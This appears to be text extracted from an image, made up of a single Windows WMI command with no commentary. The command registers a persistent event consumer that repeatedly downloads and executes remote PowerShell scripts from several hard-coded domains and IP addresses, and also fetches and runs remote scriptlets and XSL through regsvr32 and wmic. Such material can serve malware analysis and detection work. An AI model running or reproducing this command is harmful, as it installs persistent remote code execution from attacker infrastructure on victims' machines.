 wmic /NAMESPACE:"\\root\subscription" PATH
CommandLineEventConsumer CREATE Name="fuckamm4",
CommandLineTemplate="cmd /c powershell.exe IEX (New-Object
system.Net.WebClient).DownloadString('
http://wmi.1103bye.xyz:8080/power.txt')||powershell.exe IEX
(New-Object system.Net.WebClient).DownloadString('
http://172.83.155.170:8170/power.txt')||powershell.exe IEX
(New-Object system.Net.WebClient).DownloadString('
http://192.236.160.237:8237/power.txt')||powershell.exe IEX
(New-Object system.Net.WebClient).DownloadString('
http://144.208.127.215:8215/power.txt')||powershell.exe IEX
(New-Object system.Net.WebClient).DownloadString('
http://103.106.250.161:8161/power.txt')||powershell.exe IEX
(New-Object system.Net.WebClient).DownloadString('
http://103.106.250.162:8162/power.txt')||regsvr32 /u /s /i:
http://144.208.127.215:8215/s.txt scrobj.dll&regsvr32 /u /s /i:
http://103.106.250.161:8161/s.txt scrobj.dll&regsvr32 /u /s /i:
http://172.83.155.170:8170/s.txt scrobj.dll&regsvr32 /u /s /i:
http://192.236.160.237:8237/s.txt scrobj.dll&regsvr32 /u /s /i:
http://103.106.250.162:8162/s.txt scrobj.dll&regsvr32 /u /s /i:
http://wmi.1103bye.xyz:8080/s.txt scrobj.dll&wmic os get
/FORMAT:\"http://172.83.155.170:8170/s.xsl\""